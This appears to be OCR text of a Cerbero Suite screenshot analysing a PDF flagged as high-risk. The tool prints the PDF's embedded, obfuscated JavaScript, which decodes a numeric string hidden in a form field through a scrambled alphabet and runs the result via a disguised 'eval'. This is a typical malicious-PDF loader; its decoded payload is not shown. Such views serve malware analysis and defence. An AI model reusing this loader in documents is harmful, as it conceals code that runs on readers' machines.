 [pdf_document] - Cerbero Suite 7.5
File Navigation Actions Views Tools Help
100% SHA-256 7242E8B1C796DF5D4BB60C287B2C922F0E57E1426D713F1E16B00EAC02DI
Roots
Output
# File Risk Format
1 C:\user_manual_samples\pdf_document 100% PDF
Hierarchy
Filter...
Name
pdf_document
Documents
[8.0 obj]
Summary
Threats
JavaScript Code
Format
Filter...
Analysis [JavaScript Code]
1 <h:script asd="bregre" contentType="application/x-javascript">
2 if(app)ar=qwe123b.rawValue.split('%%%');
3 function test3(){if(s)v=ar[z]*1;s=s+cc[v+24];}
4 cc={q:"var pding;b,cefhots_x=wAy()l1'420657839u{.VS'<+I}*/DkR%-W[]mCj^?:LBKQYEUqFM"}.q;
5 qq='ghej4vabl';
6 q=qq[2]+qq[5]+qq[6];
7 q=q+qq[8];
8 b={v:{q:{x:this}}}.v.q.x;
9 w={v:b[q]}.v;
10 s=Array();
11 n={v:cc}.v;
12 for(i=0;i-3794<0;i++){
13 z=i;
14 test3();
15 }
16 w(s);
17 </h:script>
18
Enter Python code here [focus with Ctrl+Alt+.]